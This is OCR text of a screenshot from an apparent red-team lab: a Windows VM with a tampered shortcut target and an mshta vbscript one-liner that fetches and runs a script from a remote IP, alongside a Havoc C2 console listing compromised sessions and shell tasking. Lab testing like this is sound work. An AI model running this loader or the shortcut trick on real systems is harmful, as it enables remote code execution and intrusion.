 Activities VMware Workstation Jan 9 14:06
clean_win - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a... clean_win
Recycle Bin
001e8cf7-a...
desktop.ini
Google
Chrome
Microsoft
Edge
desktop.ini
ghidraRun -
Shortcut
Downloads -
Shortcut
Visual Studio
Code
Downloads - Shortcut Properties
General Shortcut Security Details Previous Versions
Downloads - Shortcut
Target type: File folder
Target location: HP
Target: C:\Users\HP\Downloads \c calc.exe
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
Command Prompt
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.
C:\Users\HP>cd Downloads
C:\Users\HP\Downloads>mshta.exe vbscript:Close(Execute("GetObject(""script:http://10.10.6.55:8000/legit.iso"")"))
Access is denied.
C:\Users\HP\Downloads>
Take Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0
Type here to search
16°C Fog ENG 14:06
09-01-2023
9
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Ubuntu 64-bit_Faction_Containers - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit_Faction_Cont...
Activities Havoc Jan 9 00:36
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
1b1af126 10.10.6.54 HP DESKTOP-FS3I8UJ Windows 10 legit.exe 9708 x64 55m52s
Event Viewer
09/01/2023 06:21:51 [+] Neo connected to teamserver
09/01/2023 06:24:58 [*] Started "new" listener
09/01/2023 07:12:09 [-] Failed to start "new" listener: Server closed
09/01/2023 07:13:16 [*] Started "newhttp" listener
09/01/2023 07:27:07 [*] Initialized 585d06b0 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:38:58 [*] Initialized 68dbd846 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:58:27 [*] Initialized 34cfb678 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:00:43 [*] Initialized 8781814 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:24:38 [*] Initialized 1b1af126 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
LibreOffice Writer
Teamserver Chat Listeners Teamserver Loot Collection Scripting Console [34cfb678] HP/DESKTOP-FS3I8UJ
16-06-2021 16:14 1,447,178 7z1900-x64.exe
03-01-2022 14:57 <DIR> DAWFSLogs
03-01-2022 14:50 5,660,332 DAWFSLogs.zip
09-01-2023 12:08 65,536 demon.exe
17-06-2021 10:52 <DIR> ghidra_crack.rep
09-01-2023 12:30 844,618 legit (1).exe
09-01-2023 12:28 844,618 legit.exe
23-06-2021 10:18 0 new.gpr
23-06-2021 12:24 <DIR> new.rep
17-06-2021 16:14 0 NewG.gpr
17-06-2021 16:44 <DIR> NewG.rep
24-06-2021 09:47 6,965,278 odbg201.zip
17-06-2021 11:22 <DIR> ret-sync-master
17-06-2021 12:36 <DIR> ret-sync-release-ollydbg
17-06-2021 12:36 58,944 ret-sync-release-ollydbg.zip
24-06-2021 09:48 <DIR> ret-sync-release-ollydbg2
24-06-2021 09:48 64,253 ret-sync-release-ollydbg2.zip
24-06-2021 10:38 <DIR> ret-sync-release-x64dbg-x64
24-06-2021 10:37 69,577 ret-sync-release-x64dbg-x64.zip
24-06-2021 10:04 33,107,322 snapshot_2021-06-14_16-37.zip
15 File(s) 49,175,760 bytes
10 Dir(s) 19,405,373,440 bytes free
09/01/2023 08:02:41 [Neo] Demon » shell dir
[*] [1F80635D] Tasked demon to execute a shell command
09/01/2023 08:10:20 [Neo] Demon » shell dir
[*] [7C834056] Tasked demon to execute a shell command
[HP/DESKTOP-FS3I8UJ] legit.exe/10036 x64
>>>
To direct input to this VM, click inside or press Ctrl+G.